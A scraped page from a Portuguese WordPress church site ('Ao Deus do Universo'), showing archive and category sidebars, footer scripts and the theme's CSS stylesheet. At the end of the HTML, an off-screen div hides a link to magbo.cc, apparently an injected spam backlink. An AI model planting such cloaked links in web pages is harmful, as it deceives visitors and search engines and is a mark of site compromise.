	<li><a href='https://aodeusdouniverso.com.br/2020/12/'>dezembro 2020</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2020/11/'>novembro 2020</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2020/09/'>setembro 2020</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2020/08/'>agosto 2020</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2020/07/'>julho 2020</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2020/06/'>junho 2020</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2020/05/'>maio 2020</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2020/04/'>abril 2020</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2020/03/'>março 2020</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2019/12/'>dezembro 2019</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2019/11/'>novembro 2019</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2019/10/'>outubro 2019</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2019/09/'>setembro 2019</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2019/07/'>julho 2019</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2019/06/'>junho 2019</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2019/05/'>maio 2019</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2019/03/'>março 2019</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2019/02/'>fevereiro 2019</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2019/01/'>janeiro 2019</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2018/12/'>dezembro 2018</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2018/11/'>novembro 2018</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2018/09/'>setembro 2018</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2018/07/'>julho 2018</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2018/04/'>abril 2018</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2018/03/'>março 2018</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2018/02/'>fevereiro 2018</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2018/01/'>janeiro 2018</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2017/12/'>dezembro 2017</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2017/11/'>novembro 2017</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2017/10/'>outubro 2017</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2017/09/'>setembro 2017</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2017/08/'>agosto 2017</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2017/07/'>julho 2017</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2017/06/'>junho 2017</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2017/05/'>maio 2017</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2017/04/'>abril 2017</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2017/03/'>março 2017</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2017/02/'>fevereiro 2017</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2017/01/'>janeiro 2017</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2016/12/'>dezembro 2016</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2016/11/'>novembro 2016</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2016/10/'>outubro 2016</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2016/09/'>setembro 2016</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2016/08/'>agosto 2016</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2016/07/'>julho 2016</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2016/06/'>junho 2016</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2016/05/'>maio 2016</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2016/04/'>abril 2016</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2016/03/'>março 2016</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2016/02/'>fevereiro 2016</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2016/01/'>janeiro 2016</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2015/12/'>dezembro 2015</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2015/11/'>novembro 2015</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2015/10/'>outubro 2015</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2015/09/'>setembro 2015</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2015/08/'>agosto 2015</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2015/07/'>julho 2015</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2015/06/'>junho 2015</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2015/05/'>maio 2015</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2015/04/'>abril 2015</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2015/03/'>março 2015</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2015/02/'>fevereiro 2015</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2015/01/'>janeiro 2015</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2014/12/'>dezembro 2014</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2014/11/'>novembro 2014</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2014/10/'>outubro 2014</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2014/09/'>setembro 2014</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2014/08/'>agosto 2014</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2014/07/'>julho 2014</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2014/06/'>junho 2014</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2014/04/'>abril 2014</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2014/03/'>março 2014</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2013/08/'>agosto 2013</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2012/07/'>julho 2012</a></li>
	<li><a href='https://aodeusdouniverso.com.br/2011/07/'>julho 2011</a></li>
			</ul>

			</li><li id="categories-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Categorias</h5>
			<ul>
					<li class="cat-item cat-item-12"><a href="https://aodeusdouniverso.com.br/category/biblia-sagrada/">Bíblia Sagrada</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://aodeusdouniverso.com.br/category/chamada_secundaria/">Destaque</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://aodeusdouniverso.com.br/category/listas_noticias/">Escolha</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://aodeusdouniverso.com.br/category/pense-nisso/">Pense Nisso</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://aodeusdouniverso.com.br/category/chamada_principal/">Principal</a>
</li>
			</ul>

			</li><li id="text-4" class="widgetcontainer clearfix"><h5 class="widgettitle">Colaboradores</h5>			<div class="textwidget"><ul>
<li><a href="https://www.facebook.com/lapalomabazaregravadora">La Paloma</a></li>
<li><a href="http://www.radiovozdaalvorada.com.br/">Rádio Voz da Alvorada</a></li>
</ul>
</div>
		</li>	</ul>		
</div><!-- #primary -->
<div id="secondary" class="aside main-aside sidebar">
    <ul class="xoxo">
        <!-- Widgetized sidebar, if you have the plugin installed.  -->
        		<li></li>		
            </ul>
	  
</div><!-- #secondary -->
	</div><!-- #main -->
	
	    
    <div id="footer">
		<div class="footer-sidebar-container clearfix">
							<ul id="footer-sidebar-1" class="footer-sidebar clearfix xoxo">
										<li></li>
									</ul>
							<ul id="footer-sidebar-2" class="footer-sidebar clearfix xoxo">
										<li></li>
									</ul>
					</div>
		
		<div class="footer-message">
		<p class="floatright"><a class="arras" href="http://www.arrastheme.com/"><strong>Sobre o Tema Arras para WordPress</strong></a></p>
		<p>Copyright Ao Deus do Universo. All Rights Reserved.</p>		
		</div><!-- .footer-message -->
    </div>
</div><!-- #wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/arras/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {

	
});
</script>
<script type="text/javascript" src="https://aodeusdouniverso.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://aodeusdouniverso.com.br/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://aodeusdouniverso.com.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"aodeusdouniverso"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aodeusdouniverso.com.br/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.9"},"disqusIdentifier":"399 https://aodeusdouniverso.com.br/?p=399","disqusShortname":"aodeusdouniverso","disqusTitle":"Gentileza","disqusUrl":"https://aodeusdouniverso.com.br/2014/11/13/gentileza/","postId":"399"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aodeusdouniverso.com.br/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aodeusdouniverso.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aodeusdouniverso.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="position:absolute;left:-9659px;width:1000px;"><a href="https://magbo.cc/">magbo</a> system</div></body>
</html>
   

--- FILE ---
content_type: text/css
request_url: https://aodeusdouniverso.com.br/wp-content/themes/arras/css/styles/default.css
body_size: 3814
content:
/* import base CSS style */
@import '../base.css';

/* globals */
body					{ background-color: #F0F0F0; color: #333; font: 12px 'Lucida Grande',Arial,Helvetica,sans-serif;}

a, a:link, a:visited	{ color: #313428; text-decoration: none; }
a:hover					{ color: #CC0000; }

blockquote				{ border-left: 2px solid #CCC; color: #666; padding: 5px 10px 1px; margin: 10px; font-style: normal; }
code					{ background: #EAEAEA; color: #333; font-family: Consolas, Monaco, Courier, monospace; font-size: 11px; margin: 1px 0; padding: 1px 3px; }
pre code				{ background: #322E2C; border: 1px solid #635957; color: #FFF; display: block; overflow: scroll; padding: 1.5em 1.75em; }

input[type=text], input[type=password], textarea	{ background: url(../../images/form.jpg) repeat-x top #FFF; border: 1px solid #CCC; padding: 5px 3px; }
input[type=submit]  { font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; background: url(../../images/feed-title-white.jpg) repeat-x; border: 1px solid #CCC; padding: 5px 10px; font-size: 12px; color: #000; font-weight: 700; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
input[type=submit]:hover  { background: #313428; color: #FFF; }

table, th, td			{ border: 1px solid #CCC; }
th, thead th			{ font-weight: 700; color: #333; background: #DDD; }
td, tbody td			{ background: #F0F0F0; }

dl  { margin: 10px 0; font-size: 14px; }
dl dt  { color: #666; padding-bottom: 3px; }
dl dd  { margin: 0 0 10px 0; line-height: 1.5em; }

/* common classes */
img.aligncenter, img.alignright, img.alignleft  { border: 1px solid #DDD; text-align: center; background: #F3F3F3; padding: 4px; }

.wp-caption { border: 1px solid #DDD; text-align: center; background: #F3F3F3; padding-top: 4px; margin: 10px }
.wp-caption img { margin: 0; padding: 0; border: none }
.wp-caption .wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0 }

.sub					{ font-size: 11px; color: #848485; }
.sub a					{ font-weight: normal !important; }

.tags a:link, .tags a:visited	{ text-decoration: none; font-weight: 700; padding: 0 5px 3px; line-height: 1.3em; display: inline-block; }
.tags a:hover					{ text-decoration: underline; }

.avatar					{ float: left; margin: 0 10px 10px 0; border: 1px solid #CCC; padding: 2px; background: #FFF; }

label.error				{ border: 1px solid #D8000C; color: #D8000C; background: #FFBABA; margin: 5px 0; }

/* structure */
#main					{ background: #F5F5F5; border: 1px solid #d3d1c7; }

/* header */
#header					{ background: #000000; border-bottom: 5px solid #383332; background-image:url('http://www.aodeusdouniverso.com.br/wp-content/uploads/2013/08/logo_igreja.png'); background-repeat:no-repeat; background-position:center top; background-width: 767px; height: 207px; }
.logo					{ max-width: 1100px; float: left; font-weight: 700; font-family: 'Segoe UI', Arial, Helvetica, sans-serif; text-transform: uppercase; }
.blog-name				{ font-size: 22px; letter-spacing: 1px;  }
.blog-name a:link, .blog-name a:visited	{ color: #FFF; text-decoration: none; }
.blog-description		{ font-size: 11px; color: #7d716d; }

/* top menu */
#top-menu  { background: #111; border-bottom: 1px solid #333; }
#top-menu-content  { height: 25px; padding: 3px 0; }
#top-menu-content .sf-menu  { text-transform: uppercase; margin: 0 2px; }
#top-menu .sf-menu a  { display: block; text-decoration: none; padding: 7px 10px 8px; color: #AAA; font-size: 10px; border-right: 1px solid #333; }
#top-menu .sf-menu ul a  { border: none; }
#top-menu .sf-menu ul li  { border: 1px solid #333; margin-top: -1px; }
#top-menu .sf-menu a:hover, #top-menu .sf-menu li:hover, #top-menu .sf-menu li.sfHover, #top-menu .sf-menu ul li  { color: #FFF; background: #111; }
#top-menu .sf-menu ul a:hover, #top-menu .sf-menu ul li.sfHover, #top-menu .sf-menu ul li:hover { color: #373331; background: #FFF; }
#top-menu .sf-menu ul li.sfHover a.sf-with-ul { color: #373331; }
#top-menu .sf-menu li li a  { padding: 7px 10px; line-height: 1; height: auto; font-size: 10px; }
#top-menu .sf-menu .sf-with-ul  { padding-right: 15px; }
#top-menu .sf-sub-indicator  { background: url(../../images/dropdown.png) no-repeat; width: 5px; height: 5px; text-indent: -9999px; display: inline-block; position: relative; left: 7px; top: 0; vertical-align: middle; }
#top-menu .sf-menu ul .sf-sub-indicator	{ display: none; }
#top-menu .sf-menu li:hover ul, #top-menu .sf-menu li.sfHover ul { top: 2.4em; }
#top-menu ul.sf-menu li li:hover ul, #top-menu ul.sf-menu li li.sfHover ul, #top-menu ul.sf-menu li li li:hover ul, #top-menu ul.sf-menu li li li.sfHover ul { top: 0; }

/* main navigation */
#nav  { background: url(../../images/topnav.jpg) repeat-x bottom #322C2C; min-width: 990px; }
#nav-content  { margin: 0 auto; width: 978px; }
#nav .sf-menu  { float: left; line-height: 1.1; max-width: 770px; }
#nav .sf-menu a  { display: block; text-decoration: none; padding: 8px 12px 11px; color: #AAA; font-size: 14px; }
#nav .sf-menu ul li  { border: 1px solid #474331; margin-top: -1px; }
#nav .sf-menu a:hover, #nav .sf-menu li:hover, #nav .sf-menu li.sfHover, #nav .sf-menu ul li  { background: #373331; color: #FFF; }
#nav .sf-menu ul a:hover, #nav .sf-menu ul li.sfHover, #nav .sf-menu ul li:hover { color: #373331; background: #FFF; }
#nav .sf-menu ul li.sfHover a.sf-with-ul { color: #373331; }
#nav .sf-menu li li a  { padding: 7px 10px; line-height: 1; height: auto; font-size: 12px; }
#nav .sf-menu .sf-with-ul  { padding-right: 15px; }
#nav .sf-sub-indicator  { background: url(../../images/dropdown.png) no-repeat; width: 5px; height: 5px; text-indent: -9999px; display: inline-block; position: relative; left: 7px; top: 0; vertical-align: middle; }
#nav .sf-menu ul .sf-sub-indicator	{ display: none; }
#nav .quick-nav li  { padding-top: 8px; }

.quick-nav li			{ padding: 5px 0 0 8px; }
.quick-nav a:link, .quick-nav a:visited	{ display: block; text-indent: -9000px; width: 16px; height: 16px; float: left; clear: left; opacity: 0.6; }
.quick-nav a:hover  { opacity: 1; }

.quick-nav #rss			{ background: url(../../images/rss.png) no-repeat; }
.quick-nav #yt			{ background: url(../../images/yt.png) no-repeat; }
.quick-nav #twitter		{ background: url(../../images/twitter.png) no-repeat; }
.quick-nav #facebook	{ background: url(../../images/facebook.png) no-repeat; }

/* search bar */
#searchbar  { margin: 25px 0 0; }
.searchform  { border: 3px solid #383332; background: #EFEFEF; width: 250px; padding: 6px 5px; margin: 0; }
.searchform .s  { font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 14px; border: none; background: #EFEFEF; padding: 0; margin: 0; float: left; width: 234px; }
.searchform .searchsubmit  { background: url(../../images/searchsubmit.gif) no-repeat; text-indent: -9000px; width: 16px; height: 16px; border: none; float: left; cursor: pointer; opacity: 0.7; text-transform: capitalize; padding: 0; margin: 0; }
.searchform .searchsubmit:hover  { background: url(../../images/searchsubmit.gif) no-repeat; opacity: 1; }

/* sidebar */
.widgetcontainer		{ border: solid #CCC; border-width: 1px; background: repeat-x #FFF; line-height: 1.4em; }
.widgetcontainer a		{ font-weight: 700; }
.widgetcontainer .excerpt	{ font-size: 11px; margin: 5px 0; }
.widgettitle			{ color: #333; font-size: 12px; font-weight: 700; margin: -10px -10px 10px; padding: 5px 10px; background: url(../../images/feed-title-white.jpg) repeat-x top #EFEFEF; border-bottom: 1px solid #CCC; }
.widgettitle a			{ color: #333; }

.multi-sidebar .thumb, .multi-sidebar .recentcomments .avatar, .featured-stories .thumb	{ float: left; border: 1px solid #CCC; margin: 0 10px 0 0; background: #FFF; padding: 2px; }
.sidebar-read-more:link, .sidebar-read-more:visited	{ text-transform: uppercase; font-weight: normal; font-size: 10px; padding: 2px 4px; margin: 5px 0 0; display: inline-block; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; color: #FFF; background: #333; }
.sidebar-read-more:hover  { background: #CC0000; }

.multi-sidebar .tabs li	{ background: #383332; border: 1px solid #CCC; }
.multi-sidebar .tabs a:link, .multi-sidebar .tabs a:visited	{ text-decoration: none; font-weight: 700; color: #FFF; }
.multi-sidebar .tabs a:hover	{ border-bottom: 1px dotted #FFF; }
.multi-sidebar .tabs .ui-tabs-selected	{ background: #FFF; }					
.multi-sidebar .tabs .ui-tabs-selected a:link, .multi-sidebar .tabs .ui-tabs-selected a:visited	{ color: #37322F; }			
.multi-sidebar .widgetcontainer	{ background: #FFF; border: 1px solid #CCC; }

.multi-sidebar .widgetcontainer li, .featured-stories li,  .related-posts li	{ border-bottom: 1px dotted #CCC; }
.multi-sidebar .recentcomments .author	{ color: #666; font-size: 11px; }

#wp-calendar			{ border: 1px solid #999; }
#wp-calendar td			{ text-align: center; }
#wp-calendar caption	{ color: #333; font-size: 12px; font-weight: 700; margin: 0; padding: 5px 9px; background: url(../../images/feed-title-white.jpg) repeat-x top #EFEFEF; border: 1px solid #CCC; text-align: center; }

/* featured slideshow */
#featured-slideshow		{ border: 5px solid #333; }			

.featured-article		{ text-decoration: none !important; background-position: center !important; }
.featured-entry			{ background: #000; height: 85px; color: #a7a7a7; }
.featured-entry .entry-title	{ color: #FFF; padding: 10px 15px 5px; font-size: 18px; font-weight: 700; }

/* bottom content */
#bottom-content-1 .widgettitle, #bottom-content-2 .widgettitle	{ background: #F0F0F0; }

/* tapestries */
.entry-thumbnails-link { background: #111; text-decoration: none !important; }

.posts-default li  { margin: 0 15px 10px 0; font-size: 12px; }
.posts-default img		{ background: #111; }
.posts-default .entry-title	{ font-weight: 700; font-size: 14px;  }
.posts-default .entry-summary, .posts-quick .entry-summary	{ color: #333; }
.posts-default .entry-thumbnails-link	{ border: 1px solid #E1E1E1; background: #FFF; }
.posts-default .published { text-transform: uppercase; font-size: 10px; color: #999; border-bottom: none; }


.posts-quick .entry-title	{ font-weight: 700; font-size: 16px; }
.posts-quick .entry-summary	{ font-size: 12px; }
.posts-quick .entry-thumbnails	{ border: 1px solid #CCC; background: #FFF; }
.posts-quick .entry-info { font-size: 11px; color: #666; border: none; }
.posts-quick .entry-info abbr { text-decoration: none; border: none; }

.posts-quick .quick-read-more a:link, .posts-quick .quick-read-more a:visited	{ padding: 5px 10px; margin: 3px 0; font-size: 12px; background: url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF; color: #000; text-decoration: none; border: 1px solid #CCC; font-weight: 700; display: inline-block; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
.posts-quick .quick-read-more a:hover { background: #383332; color: #FFF; }
.posts-default .entry-meta, .posts-quick .entry-meta	{ color: #CCC; background: #000; height: 25px; font-weight: 700; opacity: 0.7; }
.posts-default .entry-meta a:link, .posts-default .entry-meta a:visited, .posts-quick .entry-meta a:link, .posts-quick .entry-meta a:visited	{ color: #FFF; text-decoration: none; }
.posts-line				{ background: #FFF; border: 1px solid #CCC; }
.posts-line	li			{ padding: 7px 0; border-bottom: 1px solid #EEE; }
.posts-line .entry-cat	{ font-size: 11px; color: #848485; }
.posts-line .entry-title	{ font-size: 12px; }
.posts-line .entry-comments	{ font-size: 11px; color: #848485; }

.home-title				{ text-transform: uppercase; font-weight: 700; font-size: 14px; padding: 0 3px 8px; border-bottom: 1px solid #DDD; margin: 0 15px 10px 0; color: #333; }

/* single post */
.single .post, #main .single-post	{ background: #FFF; border: 1px solid #CCC; }
.single .post .entry-title, .single-post .entry-title	{ font-size: 22px; font-weight: 700; }
.single .post .entry-info, .single-post .entry-info	{ color: #848485; font-size: 11px; text-transform: uppercase; border-bottom: 1px dotted #CCC; }
.single .post .entry-info .published, .single-post .entry-info .published { border: none; }
.single .post .entry-cat, .single-post .entry-cat	{ color: #848485; line-height: 1.5em; }
.single-post .entry-info a:link, .single-post .entry-info a:visited	{ color: #666; text-decoration: none; }
.single-post .entry-info a:hover	{ color: #333; }
.single .post .entry-author, .single-post .entry-author { font-weight: 700; color: #848485; }
.single .post .entry-author address, .single-post .entry-author address	{ font-style: normal; }
#main .single .post .tags, #main .single-post .tags { color: #848485; border-top: 1px dotted #CCC; line-height: 1.5em; }
#main .single .post .tags strong, #main .single-post .tags strong { text-transform: uppercase; font-size: 11px; }
.single .post .entry-photo img, .single-post .entry-photo img	{ border: 1px solid #CCC; }
.single .post .entry-comments, .single-post .entry-comments  { float: right; padding: 3px 3px 3px 17px; margin-top: 20px; background: url(../../images/comments.gif) no-repeat 3px 6px #383331; display: inline-block; color: #FFF; font-size: 14px; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; }

.post-edit-link:link, .post-edit-link:visited	{ text-decoration: none; }

.single-post-meta-field  { background: #313428; display: block; border: 1px solid #383332; padding: 5px 10px; color: #FFF; font-weight: 700; }
.single-post-meta-value	 { border: 1px solid #CCC; padding: 5px 10px; background: #F0F0F0; display: block; }

.module-title, .feed-title, #reply-title	{ line-height: 1em; color: #333; font-size: 12px; font-weight: 700; margin: 0 10px 0 0; padding: 7px 10px; background: url(../../images/feed-title-white.jpg) repeat-x top #EFEFEF; border: 1px solid #CCC; display: block; }
.feed-title  { border-bottom: none; }

.gallery-icon img  { background: #FFF; border: 1px solid #CCC; }

.about-author  { border: 1px solid #CCC; background: #F5F5F5; }
.about-author h4  { color: #333; font-weight: 700; font-size: 12px; }

/* wp-pagenavi */
.wp-pagenavi  { margin: 0 0 30px; font-size: 12px; }
.wp-pagenavi a, .wp-pagenavi span  { margin: 2px !important; display: inline-block; }
.wp-pagenavi span.pages  { border: 1px solid #CCC; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; padding: 5px 8px; }

/* comments */
#commentlist  { background: #F0F0F0; border: solid #CCC; border-width: 0 1px; }
#commentlist .avatar  { border: 1px solid #CCC; padding: 1px; float: left; margin: 0 5px 10px 0; }
#commentlist cite  { font-weight: 700; font-style: normal; line-height: 20px; font-size: 14px; }

#commentlist .comment-node  { background: #FFF; border: 1px solid #CCC; }
#commentlist .children .comment-node  { background: #F5F5F5; }
#commentlist .comment-content  { font-size: 12px; }
#commentlist .comment-meta, #commentlist .comment-meta abbr	{ border: none; text-decoration: none; color: #999; font-size: 11px; }
#commentlist .comment-controls	{ padding: 15px 10px; font-weight: 700; float: right; }
#commentlist .comment-controls a:link, #commentlist .comment-controls a:visited	{ background: url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF; color: #000; text-decoration: none; padding: 4px 8px; margin: 0; border: 1px solid #CCC; font-weight: 700; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }
#commentlist .comment-controls a:hover	{ background: #313428; color: #FFF; }

#commentlist .reply a, .comments-navigation a, .read-more, .navigation a, .wp-pagenavi a  { background: url(../../images/feed-title-white.jpg) top repeat-x #EFEFEF; color: #000; text-decoration: none; padding: 5px 8px; margin: 0; border: 1px solid #CCC; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; display: inline-block; }
#commentlist .reply a:hover, .comments-navigation a:hover, .navigation a:hover, .read-more:hover, .wp-pagenavi a:hover  { background: #313428; color: #FFF; }
.comments-navigation span.current, .wp-pagenavi span.current  { background: #313428; color: #FFF; text-decoration: none; padding: 5px 8px; margin: 0; border: 1px solid #CCC; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }

.comments-navigation	{ background: #F0F0F0; padding: 0 10px 10px; border: solid #CCC; border-width: 0 1px 1px; }
.comments-navigation a	{ display: inline-block; }


.nocomments				{ background: #FFF; border: solid #CCC; border-width: 0 1px 1px; padding: 15px 10px; margin: 0 10px 10px 0; font-size: 12px; }

#commentsform			{ background: #FFF; border: solid #CCC; border-width: 0 1px 1px; margin-right: 10px; padding: 10px; }
#commentsform label		{ color: #999; }
#commentsform label.error  { margin: 5px 0; color: #D8000C; font-weight: bold; padding: 5px; }
#commentsform span.required	{ color: #FF0000; }
#commentsform input[type=text]  { display: block; width: 300px; font: 14px 'Lucida Grande',Arial,Helvetica,sans-serif; margin: 5px 0; }
#commentsform textarea	{ display: block; font: 14px 'Lucida Grande',Arial,Helvetica,sans-serif; width: 90%; margin-bottom: 5px; }
#cancel-comment-reply-link	{ font-size: 11px; }

#disqus_thread			{ background: #FFF; border: 1px solid #CCC; margin-right: 10px; padding: 10px; }
